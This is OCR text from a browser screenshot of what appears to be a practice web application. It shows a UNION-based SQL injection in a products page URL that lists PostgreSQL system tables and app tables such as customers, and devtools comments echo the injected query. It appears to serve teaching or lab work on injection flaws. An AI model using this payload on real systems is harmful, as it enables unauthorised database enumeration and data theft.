 HIWA Login Screen × HIWA Login Screen × HIWA Manage Products × http://172.16.42.10/products. × +
172.16.42.10/products.php?filter=1=1 UNION SELECT null, tablename, null, null, null FROM pg_tables
pg_am delete edit
pg_rewrite delete edit
pg_amproc delete edit
pg_type delete edit
pg_ts_template delete edit
pg_opclass delete edit
shirt001 SQLi Shirt XL XL T-shirt with SQLi print 34.99 delete edit
pg_shdescription delete edit
pg_attrdef delete edit
pg_foreign_server delete edit
pg_namespace delete edit
lineitems delete edit
hidden delete edit
pg_statistic delete edit
customers delete edit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML + Filter Styles :hov .cls + Layout Computed Changes Compatibility
<html> No element selected. Flexbox
LibreOffice Writer Select a Flex container or item to continue.
<div class="header"> </div> overflow Grid
<!--header-->
<div class="title">HIWA Manage Products</div> overflow CSS Grid is not in use on this page
<div class="subtitle">Logged in as admin(admin)</div> overflow
<!--set request variable filter to manipulate table filter--> Box Model
<!--SELECT * FROM products WHERE 1=1 UNION SELECT null, tablename, null, null, null FROM pg_tables-->